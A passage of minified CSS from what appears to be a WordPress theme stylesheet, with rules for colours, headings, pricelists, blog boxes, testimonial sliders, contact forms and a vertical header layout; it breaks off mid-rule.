.vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,.tm-bgcolor-white .vc_row .tm-sbox h4,.tm-bgcolor-grey .vc_row .tm-sbox h4{color:rgba(0,0,0,.65)}.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content p,.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content p,div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox .tm-cta3-description,.tm-bgcolor-white .vc_row .tm-sbox .tm-cta3-description,.tm-bgcolor-grey .vc_row .tm-sbox .tm-cta3-description{color:#8d9297}.tm-textcolor-white h1,.tm-textcolor-white h2,.tm-textcolor-white h3,.tm-textcolor-white h4,.tm-textcolor-white h5,.tm-textcolor-white h6,.rev_slider .tm-textcolor-white,.tm-textcolor-white .tm-vc_cta3-content-header h2{color:rgba(255,255,255,1)!important}.tm-textcolor-white .tm-vc_cta3-content-header h4{color:rgba(255,255,255,.9)!important}.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{color:rgba(255,255,255,.5)!important}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,.tm-textcolor-white{color:rgba(255,255,255,.85)}.footer .tm-textcolor-white{color:rgba(255,255,255,.7)}.footer .tm-textcolor-white .tm-sbox h4,.footer .tm-textcolor-white .tm-sbox h2{color:rgba(255,255,255,.8)!important}.tm-textcolor-white a{color:rgba(255,255,255,1)}.themetechmount-topbar-wrapper.tm-textcolor-white a,.themetechmount-topbar-wrapper.tm-textcolor-white{color:rgba(255,255,255,.95)}.footer .tm-textcolor-white .widget .search-form .search-field{border-color:rgba(255,255,255,.07);background-color:rgba(255,255,255,.03)}.tm-textcolor-white .widget .search-form .search-submit{background-image:url([data-uri])}.main-holder .widget.themetechmount_widget_recent_entries ul li{padding-bottom:16px;padding-top:5px}.inside h3{color:#1d2435}.tm-textcolor-dark h1,.tm-textcolor-dark h2,.tm-textcolor-dark h3,.tm-textcolor-dark h4,.tm-textcolor-dark h5,.tm-textcolor-dark h6,h2.tm-custom-heading.tm-textcolor-dark,h4.tm-custom-heading.tm-textcolor-dark,h3.tm-custom-heading.tm-textcolor-dark,.tm-textcolor-dark .tm-vc_cta3-content-header h2{color:#1d2435!important}.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{color:rgba(0,0,0,.65)!important}.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{color:rgba(0,0,0,.5)!important}.tm-textcolor-darkgrey{color:rgba(0,0,0,.5)}.tm-textcolor-darkgrey a{color:rgba(0,0,0,.8)}.tm-textcolor-dark ul.tm-recent-post-list>li{border-top-color:rgba(0,0,0,.07)}.tm-textcolor-grey h1,.tm-textcolor-grey h2,.tm-textcolor-grey h3,.tm-textcolor-grey h4,.tm-textcolor-grey h5,.tm-textcolor-grey h6,.tm-textcolor-grey .tm-vc_cta3-content-header h2{color:#c0c0c0!important}.tm-textcolor-grey .tm-vc_cta3-content-header h4{color:rgba(192,192,192,.9)!important}.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{color:rgba(192,192,192,.6)!important}.tm-textcolor-grey{color:rgba(192,192,192,.6)}.tm-textcolor-grey a,.tm-icolor-grey i{color:rgba(192,192,192,.8)}.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress),.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents,.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents{border-color:rgba(242,242,242,.06)}.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress),.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents,.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents{border-color:rgba(242,242,242,.4)}.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{border-color:rgba(122,122,122,.26)}.tm-bgcolor-grey .themetechmount-box-meta{border-color:#E6E6E6}.tm-span>.vc_column-inner{z-index:11}.tm-col-bg .wpb_wrapper{position:relative}.tm-left-span .tm-col-wrapper-bg-layer{width:auto;margin-left:-300px;right:0}.tm-right-span .tm-col-wrapper-bg-layer{width:auto;margin-right:-300px;left:0;right:0}.tm-right-span .tm-bg-layer-inner,.tm-left-span .tm-bg-layer-inner{position:absolute;width:100%;height:100%;top:0}.tm-col-bgimage-yes .tm-bg-layer-inner,.tm-col-bgcolor-yes .tm-bg-layer-inner{position:absolute;width:100%;height:100%}span.edit-link{display:block;padding:7px 5px}.edit-link a{background:#f8f8f8;padding:10px 20px;display:inline-block;color:#242c42}.tm-page-loader-wrapper{background-color:white;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-repeat:no-repeat;background-position:center center}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid #ffa500}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form div.wpcf7-mail-sent-ok{background:green;border:none;color:white;padding:8px 16px}ul.tm-pricelist-block{padding:0;font-size:14px;margin-top:0}ul.tm-pricelist-block li{font-size:15px;line-height:23px;list-style:none;border-bottom:1px solid rgba(0,0,0,.07);padding:12px 0}.footer .widget ul.tm-pricelist-block li{padding:10px 0 10px 0;border-bottom:1px solid rgba(255,255,255,.07)}.footer .widget ul.tm-pricelist-block li:first-child{padding-top:0}ul.tm-pricelist-block li .service-price{float:right}.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{margin-bottom:0}.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{padding-bottom:0}.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after{content:unset}.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{padding-bottom:0}.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{margin-bottom:8px}ul.tm-pricelist-block li strong{font-weight:500;color:#1d2435}.tm-bgcolor-dark ul.tm-pricelist-block li strong,.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,.tm-textcolor-white ul.tm-pricelist-block li strong{color:#fff}.tm-col-bgimage-yes ul.tm-pricelist-block li,.tm-bgcolor-skincolor ul.tm-pricelist-block li,.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,.tm-bgcolor-skincolor ul.tm-pricelist-block li,.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{color:#fff;border-bottom:1px solid rgba(255,255,255,.25)}.tm-services-box-border-right .tm-sbox{border-right:1px solid rgba(255,255,255,.14);padding-bottom:0}.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,.tm-services-box-separator .wpb_column.vc_column_container{border-right:1px solid rgba(0,0,0,.11);padding-top:15px;padding-bottom:5px}.tm-services-box-separator .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{border-right:1px solid rgba(255,255,255,.11);padding-top:15px;padding-bottom:5px}.tm-services-box-separator .wpb_column.vc_column_container:last-child{border-right:none}.tm-sbox-col-padding{padding:105px 300px 80px 100px}.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{background-color:#333}.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc{border-color:rgba(0,0,0,.57)}.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc{background-color:#fff}.themetechmount-post-left .entry-date{font-size:30px;display:block;line-height:25px;font-weight:500;padding-top:6px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-heading-wrapper{padding-bottom:0}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-heading-wrapper .tm-cta3-without-desc{padding-bottom:10px}.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover{background:transparent;background-color:transparent;top:50px;font-weight:500}.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before{font-size:20px}.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next{background-color:transparent!important}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{position:relative;z-index:-1;overflow:hidden;text-align:center}.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow{opacity:0}.tmicon-fa-heart-o::before{content:"\f08a"}.tmicon-fa-heart:before{content:"\f004"}[class^="tmicon-fa-"]:before,[class*="tmicon-fa-"]:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper{position:absolute;bottom:25px;right:12px;top:-20px}.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes{border-radius:50%;width:45px;height:45px;line-height:14px;display:block;padding:0;text-align:center;border:3px solid #fff;font-size:11px;padding-top:7px;position:relative;padding-right:2px}.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i{display:block;padding-left:3px}.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes{color:#fff}div.themetechmount-portfolio-likes-wrapper .like-active{cursor:default}a.themetechmount-portfolio-likes{color:#fff}.widget_latest_tweets_widget p.tweet-text:before{content:"\f099";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:20px;position:absolute;left:0;padding-top:5px}.widget.widget_latest_tweets_widget ul>li{position:relative;padding:0 0 0 28px}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,.tm-row.tm-bgimage-position-left_top{background-position:left top!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,.tm-row.tm-bgimage-position-left_center{background-position:left center!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,.tm-row.tm-bgimage-position-left_bottom{background-position:left bottom!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,.tm-row.tm-bgimage-position-right_top{background-position:right top!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,.tm-row.tm-bgimage-position-right_center{background-position:right center!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,.tm-row.tm-bgimage-position-right_bottom{background-position:right bottom!important}.tm-colbgimage-position-centercenter .vc_column-inner>.tm-col-wrapper-bg-layer,.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,.tm-row.tm-bgimage-position-center_top{background-position:center top!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,.tm-row.tm-bgimage-position-center_center{background-position:center center!important}.vc_column-inner>.tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,.tm-row.tm-bgimage-position-center_bottom{background-position:center bottom!important}.border-top-grey{border-top:1px solid #d8d8d8}.border-bottom-grey{border-bottom:1px solid #d8d8d8}.tm-meta-line img{border-radius:50%;margin-right:10px;width:30px;height:30px}.tm-meta-line.byline img{display:inline-block}article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{border-bottom:1px solid #eaeaea;margin-bottom:17px;position:relative;padding:0 0 12px 0}.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link,.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.posted-on{display:inline-block}.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line{padding-right:0}.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after{background-color:#eaeaea;display:inline-block;content:"";width:1px;height:20px;vertical-align:middle;margin:0 15px}.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after{content:unset}.themetechmount-box-blog-classic .themetechmount-box-desc-text{margin-bottom:15px}.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer{padding:2px 0 0;overflow:hidden;position:relative;display:block;margin-bottom:0}.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper{padding-top:10px}.themetechmount-box-blog-classic .tm-social-share-wrapper{cursor:pointer;z-index:10;position:relative;display:block;float:right}.post.themetechmount-box-blog-classic .tm-social-share-wrapper:before{font-family:"FontAwesome";font-style:normal;font-weight:400;speak:none;display:inline;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;font-size:22px;content:"\f1e0";margin-right:5px;position:static;padding-right:0}.single .themetechmount-box-blog-classic .tm-social-share-wrapper:before{content:unset}.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links{position:absolute;top:6px;left:-140px;opacity:0;width:390px;padding-right:35px;transition:.4s all ease;visibility:hidden;text-align:left;padding-right:80px}.post.themetechmount-box-blog-classic .tm-social-share-wrapper.tm-show-share-list .tm-social-share-links{opacity:1;visibility:visible}.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child{padding-left:3px}.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links{display:block}.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content{padding:0;border:none;box-shadow:unset}.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left{clear:both;padding:0;font-size:15px;float:left}.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore{padding:0;margin:0}.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a{font-size:15px;font-weight:500}.single .themetechmount-box-blog-classic .themetechmount-box-desc-text{border-bottom:none;padding:0}article.themetechmount-box-blog-classic.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{padding-bottom:20.7%}.post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title{margin-top:6px;margin-right:3px;color:#242c42}.single-tm_portfolio .tm-social-share-title,.single .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-title{font-size:16px;float:left;font-weight:400;letter-spacing:.5px}.single .themetechmount-box-blog-classic .tm-social-share-wrapper{cursor:unset}.single .themetechmount-box-blog-classic .tm-social-share-links ul{padding-right:0}.single .themetechmount-box-blog-classic .tm-social-share-links ul li a{border-radius:0}.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links{position:initial;opacity:1;visibility:visible;text-align:left;padding:0;width:auto;float:left}.single article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{padding-left:0}.wpb-js-composer .tm-tab-top-icon.vc_tta.vc_general .vc_tta-panel-body{padding:0}.tm-tab-top-icon .vc_tta-tab .vc_tta-icon:before{display:block;top:35px;position:absolute;left:41%;text-align:center}.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a{padding:54px 25px 20px}.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon{font-size:24px}.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){margin-right:10px;margin-left:10px}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before{position:absolute;width:0;height:16px;bottom:-55px;margin:auto;left:-7px;content:"\f10c";font:normal normal normal 14px/1 FontAwesome;font-size:12px}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before{left:-85px;right:0}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after{left:0;right:-75px}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before{color:#d9d9d9}.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after{content:"";position:absolute;width:55px;height:1px;bottom:-90px;margin:auto;top:0}.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator{left:80px}.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator{right:77px;left:auto}.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon{overflow:visible}.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner{margin-top:-40px}.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg{margin-top:-53px}.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl{margin-top:-66px}.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm{margin-top:-30px}.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline{border-color:#d9d9d9;background-color:#fff}.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a{border-radius:2em}.site-footer .tm-textcolor-dark,.site-footer .tm-textcolor-dark .social-icons li:not:hover i,.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i{color:rgba(0,0,0,.7)}body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list{padding-left:10px}.main-holder .widget.widget_recent_entries ul li:first-child{padding-top:0}.wpcf7 .tm-submit-shape-round{border-radius:2em}.tm-working-hours li span{float:right}.tm-working-hours ul li{border-bottom:1px solid rgba(255,255,255,.14);padding:11px 0 5px 0}.tm-textcolor-dark .tm-working-hours ul li{border-bottom:1px solid rgba(0,0,0,.6)}.tm-working-hours ul li:first-child{padding-top:0}.tm-classicheader-text-area{text-align:right}.tm-header-style-classic-vertical{background:#fff;background-color:rgba(255,255,255,1);position:fixed;width:250px;height:100%;left:0;top:0;z-index:9002}.tm-header-style-classic-vertical #tm-stickable-header-w,.tm-header-style-classic-vertical .site-header,.tm-header-style-classic-vertical .site-header .site-header-main,.tm-header-style-classic-vertical .tm-header-text-area,.tm-header-style-classic-vertical .tm-header-block{height:100%}.tm-header-style-classic-vertical .tm-stickable-header-w{display:grid}header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after{content:'';border:none}header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation{height:auto;line-height:initial!important}.tm-header-style-classic-vertical .tm-header-text-area{float:none;text-align:center;margin-top:40px;margin-bottom:20px;padding:0 12px;line-height:inherit!important}body.header-classic-vertical{padding-left:250px}.tm-header-style-classic-vertical .site-branding{float:none}.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper{float:none}.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper{padding-right:0}.tm-colum-width-auto .vc_column_container{width:auto}.tm-row-width-auto .vc_column_container{width:auto}.tm-row-width-auto .vc_column_container>.vc_column-inner{padding-right:0}.tm-extra-classes .vc_column-inner>.wpb_wrapper .vc_row{margin:0}body .themetechmount-fbar-main-w .widget .widget-title{margin-bottom:15px}.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:inherit;font-size:22px}.themetechmount-fbar-box-w ul.tm-pricelist-block{margin-top:5px}.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{color:rgba(0,0,0,.7);border-bottom:1px solid rgba(0,0,0,.2)}.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin-bottom:0px!important}.floting-contact{border:1px solid rgba(255,255,255,.72);padding:20px 15px;font-size:24px;text-align:center;border-radius:5px}.floting-contact h3{margin-bottom:0;margin-top:10px}.tm-textcolor-dark .floting-contact{border:rgba(0,0,0,.72)}.themetechmount-fbar-box-w.tm-textcolor-darkgrey{color:#7c818e}.themetechmount-fbar-box-w.tm-textcolor-darkgrey a:not(:hover){color:#242c42}.topbar-nav-menu{display:inline-block;list-style:none;margin:0;padding:0}.topbar-nav-menu li{display:inline;padding-left:5px;padding-right:5px}.topbar-nav-menu li:first-child{padding-left:0}.tm-col-expan .wpb_column.vc_col-sm-4{width:38.7%}.tm-col-expan .wpb_column.vc_col-sm-8{width:65.65%}.main-holder .vc_toggle{border-bottom:1px solid #eaeaea;padding-bottom:22px;margin-bottom:22px}.main-holder .vc_toggle .vc_toggle_content{margin-bottom:0}.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{margin-bottom:0;padding:32px 35px 11px}.sbox-hover-borderbox .tm-sbox{margin-bottom:10px}.tm-header-style-infostack .kw-phone .ttm-custombutton a,.themetechmount-boxes-row-wrapper .slick-prev:before,.themetechmount-boxes-row-wrapper .slick-next:before,.themetechmount-boxes-row-wrapper .slick-arrow,.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,.sbox-hover-borderbox .tm-sbox{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;border:3px solid #01d6a3;width:100%;height:100%;opacity:0;z-index:-1}.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{opacity:1}.tm-custom-heading.tm-skincolor-strong strong{font-weight:400}.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{position:relative;top:0;left:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);font-size:55px!important}.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:13px}.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);opacity:1}.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{color:#fff}.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon{font-size:3.85em!important;top:33%}.wpcf7 .tm-commonform textarea{min-height:100px}.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-text,.tm-textcolor-white .wpcf7 .tm-commonform .wpcf7-textarea,.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{color:rgba(255,255,255,1)}.tm-commonform input[type="submit"]{padding:13px 28px;margin-top:10px}.tm-commonform .form-custom-btn{float:right}.tm-contact-us-form input[type="submit"]{width:100%}.wpcf7 .tm-submitform .wpcf7-text,.wpcf7 .tm-submitform textarea{background-color:transparent;padding-left:20px}.wpcf7 .tm-submitform .form-submit-btn input[type="submit"]{padding:13px 70px;margin-top:5px}.wpcf7 .tm-submitform .wpcf7-text::-webkit-input-placeholder,.wpcf7 .tm-submitform textarea::-webkit-input-placeholder{color:rgba(255,255,255,.13)!important}.wpcf7 .faq-from-btn{text-align:center}.wpcf7 .tm-footer-form .wpcf7-text,.wpcf7 .tm-footer-form textarea{background-color:transparent;padding-left:20px}.tm_subscribe_form input[type="email"]::-webkit-input-placeholder,.wpcf7 .tm-footer-form .wpcf7-text::-webkit-input-placeholder,.wpcf7 .tm-footer-form textarea::-webkit-input-placeholder{color:rgba(255,255,255,.5)!important}.tm-footer-form{background-color:#192132;padding:20px 40px 0}.wpcf7 .tm-footer-form .footer-form-btn input[type="submit"]:hover{color:#0b0c26;border-color:#fff;background-color:#fff}.wpcf7 .tm-footer-form .footer-form-btn input[type="submit"]{width:100%;margin-top:20px}.wpcf7 .tm-footer-form .footer-form-btn.col-md-12{margin-bottom:-23px}.wpcf7 .tm-footer-form .wpcf7-form-control-wrap{margin-bottom:10px}.tm-footer-form:before{font-family:"tm-lawgrid-icons";content:'\e844';position:absolute;bottom:65px;left:25px;line-height:1em;font-size:150px;font-weight:400;opacity:.01;z-index:0;color:#fff}.tm-contactform{border:none;padding:0;background-color:transparent}.wpcf7 .tm-contactform div>span.wpcf7-form-control-wrap:nth-child(1) .wpcf7-text,.wpcf7 .tm-contactform div>span.wpcf7-form-control-wrap:nth-child(1) textarea{padding-left:0}.wpcf7 .tm-contactform .wpcf7-text,.wpcf7 .tm-contactform textarea{background-color:transparent;border:none;border-bottom:1px solid rgba(0,0,0,.15);border-radius:0;padding-left:30px;padding-bottom:9px}.tm-bgimage-yes .wpcf7 .tm-contactform .wpcf7-text,.tm-bgimage-yes .wpcf7 .tm-contactform textarea,.tm-bgcolor-darkgrey .wpcf7 .tm-contactform .wpcf7-text,.tm-bgcolor-darkgrey .wpcf7 .tm-contactform textarea,.tm-bgcolor-skincolor .wpcf7 .tm-contactform .wpcf7-text,.tm-bgcolor-skincolor .wpcf7 .tm-contactform textarea,.tm-col-bgcolor-darkgrey .wpcf7 .tm-contactform .wpcf7-text,.tm-col-bgcolor-darkgrey .wpcf7 .tm-contactform textarea,.tm-col-bgcolor-skincolor .wpcf7 .tm-contactform .wpcf7-text,.tm-col-bgcolor-skincolor .wpcf7 .tm-contactform textarea,.tm-col-bgimage-yes .wpcf7 .tm-contactform .wpcf7-text,.tm-col-bgimage-yes .wpcf7 .tm-contactform textarea{border-color:rgba(255,255,255,.15);}.wpcf7 .tm-contactform .field-group{position:relative}.wpcf7 .tm-contactform .field-group i{position:absolute;left:0;top:20px;opacity:.9;font-size:16px;z-index:1}.wpcf7 .tm-contactform div.wpcf7-validation-errors{background:red;border:none;color:white;padding:8px 16px;position:absolute;right:-7px;left:0;bottom:-63px;text-align:center}.wpcf7 .tm-contactform .tm-book-submitbt{padding:20px 12px}.wpcf7 .tm-contactform .row{padding-bottom:10px}.wpcf7 .tm-contactform input[type="submit"]{padding:10px 25px;font-weight:400}.wpcf7 .tm-contactform input[type="radio"]{-webkit-appearance:none;width:20px;height:20px;border-radius:50%;outline:none;border:2px solid #eaeaea;margin-bottom:-5px}.wpcf7 .tm-contactform 